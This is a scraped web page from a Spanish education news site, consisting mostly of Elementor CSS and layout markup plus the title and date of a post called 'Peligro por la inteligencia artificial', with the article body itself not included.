.elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-54782 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Peligro por la inteligencia artificial</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Información General</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>mayo 2, 2023</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
